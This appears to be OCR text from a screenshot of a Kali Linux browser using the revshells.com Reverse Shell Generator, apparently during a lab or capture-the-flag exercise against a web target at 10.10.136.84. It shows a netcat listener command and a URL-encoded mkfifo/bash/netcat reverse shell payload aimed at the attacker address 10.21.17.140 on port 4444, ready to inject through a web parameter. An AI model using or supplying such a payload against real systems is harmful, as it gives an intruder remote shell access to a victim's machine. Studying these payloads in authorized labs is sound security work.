 1 2 3 4 10.21.17.140 11:30
10.10.136.84/assets/index.ph Online - Reverse Shell Ge Private browsing
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.21.17.140 Port 4444 +1
Listener Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cbash%20-
i%202%3E%261%7Cnc%2010.21.17.140%204444%20%3E%2Ftmp%2Ff